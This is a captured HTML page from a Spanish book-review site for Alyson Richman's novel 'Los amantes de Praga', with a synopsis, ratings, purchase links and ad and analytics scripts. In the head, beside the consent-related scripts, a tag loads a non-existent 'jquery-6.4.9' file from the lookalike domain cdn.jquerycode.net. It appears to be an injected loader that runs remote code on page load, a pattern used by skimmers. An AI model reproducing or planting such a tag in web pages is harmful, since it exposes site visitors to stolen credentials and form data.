

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/los-amantes-de-praga
body_size: 17103
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="q4ewxa50M6BoUWBmdvw9fiklJH22C1uNFYE4CCP8">

        <meta name="title" content="LOS AMANTES DE PRAGA - RICHMAN ALYSON"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1507105211.jpg"/>
    <meta property="og:image:alt" content="LOS AMANTES DE PRAGA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/los-amantes-de-praga"/>
    <meta property="og:title" content="LOS AMANTES DE PRAGA - RICHMAN ALYSON"/>
    <meta property="og:description" content="En la Praga de los años treinta, Lenka, una joven estudiante de arte, se enamora perdidamente de Josef. Ambos se casan, pero, al igual que muchos otros compatriotas, sus sueños se hacen añicos ante la inminente invasión nazi y deciden huir a Estados Unidos. Sin embargo, en el último momento, Lenka d..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LOS AMANTES DE PRAGA",
    "author": {
        "@type": "Person",
        "name": "RICHMAN, ALYSON"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.54",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "35"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1507105211.jpg",
    "description": "En la Praga de los años treinta, Lenka, una joven estudiante de arte, se enamora perdidamente de Josef. Ambos se casan, pero, al igual que muchos otros compatriotas, sus sueños se hacen añicos ante la inminente invasión nazi y deciden huir a Estados Unidos. Sin embargo, en el último momento, Lenka d..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LOS AMANTES DE PRAGA - RICHMAN ALYSON - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LOS AMANTES DE PRAGA - RICHMAN ALYSON - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En la Praga de los años treinta, Lenka, una joven estudiante de arte, se enamora perdidamente de Josef. Ambos se casan, pero, al igual que muchos otros compatriotas, sus sueños se hacen añicos ante la inminente invasión nazi y deciden huir a Estados Unidos. Sin embargo, en el último momento, Lenka d...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LOS AMANTES DE PRAGA - RICHMAN ALYSON - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En la Praga de los años treinta, Lenka, una joven estudiante de arte, se enamora perdidamente de Josef. Ambos se casan, pero, al igual que muchos otros compatriotas, sus sueños se hacen añicos ante la inminente invasión nazi y deciden huir a Estados Unidos. Sin embargo, en el último momento, Lenka d...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/los-amantes-de-praga">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LOS AMANTES DE PRAGA - RICHMAN ALYSON - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En la Praga de los años treinta, Lenka, una joven estudiante de arte, se enamora perdidamente de Josef. Ambos se casan, pero, al igual que muchos otros compatriotas, sus sueños se hacen añicos ante la inminente invasión nazi y deciden huir a Estados Unidos. Sin embargo, en el último momento, Lenka d...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/los-amantes-de-praga" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "q4ewxa50M6BoUWBmdvw9fiklJH22C1uNFYE4CCP8";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/los-amantes-de-praga', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="q4ewxa50M6BoUWBmdvw9fiklJH22C1uNFYE4CCP8">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="q4ewxa50M6BoUWBmdvw9fiklJH22C1uNFYE4CCP8">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1507105211.jpg" alt="LOS AMANTES DE PRAGA" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788467050851';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="139074">
                            <div style="float:left">
                                <h3>LOS AMANTES DE PRAGA <small><a href="https://quelibroleo.com/autores/richman-alyson">RICHMAN, ALYSON</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1507105211.jpg" alt="Portada de LOS AMANTES DE PRAGA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.54">
                                            8,54
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="35">
                                                35 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                8 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/espasa">ESPASA</a></li>
                                                <li><span>Año de edición</span> 2017</li>
                                                <li><span>ISBN</span> 9788467050738</li>
                                                                                                    <li><span>ISBN digital</span> 9788467050851</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LOS+AMANTES+DE+PRAGA https%3A%2F%2Fquelibroleo.com%2Flos-amantes-de-praga via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/los-amantes-de-praga', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/los-amantes-de-praga"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788467050738&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788467050738" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788467050851&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LOS AMANTES DE PRAGA">
                            <input type="hidden" name="id_libro" value="139074" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="RICHMAN, ALYSON" id="autor">
                            <input type="hidden" name="_token" value="q4ewxa50M6BoUWBmdvw9fiklJH22C1uNFYE4CCP8">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En la Praga de los años treinta, Lenka, una joven estudiante de arte, se enamora perdidamente de Josef. Ambos se casan, pero, al igual que muchos otros compatriotas, sus sueños se hacen añicos ante la inminente invasión nazi y deciden huir a Estados Unidos. Sin embargo, en el último momento, Lenka decide quedarse en Praga. En Estados Unidos, Josef se convierte en un obstetra de éxito y rehace su vida. Sin embargo, nunca olvidará a su primer y único amor, al que cree haber perdido para siempre. Pero en Terezin y Auschwitz, Lenka sobrevivirá gracias a la memoria de un marido al que cree que no verá de nuevo y a su talento artístico. Décadas más tarde, un inesperado encuentro en Nueva York ofrece una segunda oportunidad a los amantes.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="3" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/richman-alyson" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-van-gogh">
																	<img src="https://quelibroleo.com/images/libros/libro-1741607954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="348955"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-van-gogh#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-van-gogh"><span>EL ÚLTIMO VAN GOGH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/richman-alyson">RICHMAN, ALYSON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-italiano">
																	<img src="https://quelibroleo.com/images/libros/libro-1687262028.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="343521"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-italiano"><span>EL JARDÍN ITALIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/richman-alyson">RICHMAN, ALYSON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-horas-de-terciopelo">
																	<img src="https://quelibroleo.com/images/libros/libro-1657176476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="341258"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/las-horas-de-terciopelo"><span>LAS HORAS DE TERCIOP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/richman-alyson">RICHMAN, ALYSON</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
